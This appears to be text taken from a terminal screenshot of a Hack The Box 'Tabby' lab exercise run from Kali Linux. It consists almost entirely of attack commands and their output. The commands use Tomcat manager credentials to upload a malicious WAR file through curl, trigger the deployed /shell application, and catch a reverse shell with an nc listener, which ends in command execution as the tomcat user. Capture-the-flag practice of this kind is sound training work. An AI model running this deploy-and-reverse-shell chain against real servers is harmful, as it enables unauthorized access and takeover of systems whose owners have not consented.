 ┌──(root㉿kali)-[/challenge/htb/tabby]
└─# curl -v -u tomcat:'$3cureP4s5w0rd123!' -T revvy.war "http://tabby:8080/manager/text/deploy?path=/shell&update=true"
*   Trying 10.10.10.194:8080...
* Connected to tabby (10.10.10.194) port 8080 (#0)
* Server auth using Basic with user 'tomcat'
> PUT /manager/text/deploy?path=/shell&update=true HTTP/1.1
> Host: tabby:8080
> Authorization: Basic dG9tY2F0OiQzY3VyZVA0czV3MHJkMTIzIQ==
> User-Agent: curl/7.84.0
> Accept: */*
> Content-Length: 13317
> Expect: 100-continue
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 100
* We are completely uploaded and fine
* Mark bundle as not supporting multiuse
< HTTP/1.1 200
< Cache-Control: private
< Expires: Thu, 01 Jan 1970 00:00:00 GMT
< X-Content-Type-Options: nosniff
< Content-Type: text/plain;charset=utf-8
< Transfer-Encoding: chunked
< Date: Tue, 23 Aug 2022 21:32:17 GMT
<
OK - Deployed application at context path [/shell]
* Connection #0 to host tabby left intact
┌──(root㉿kali)-[/challenge/htb/tabby]
└─# curl http://tabby:8080/shell
┌──(root㉿kali)-[/challenge/htb/tabby]
└─#
┌──(root㉿kali)-[/challenge/htb/tabby]
└─# nc -lvnp 9000
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::9000
Ncat: Listening on 0.0.0.0:9000
Ncat: Connection from 10.10.10.194.
Ncat: Connection from 10.10.10.194:57134.
whoami
tomcat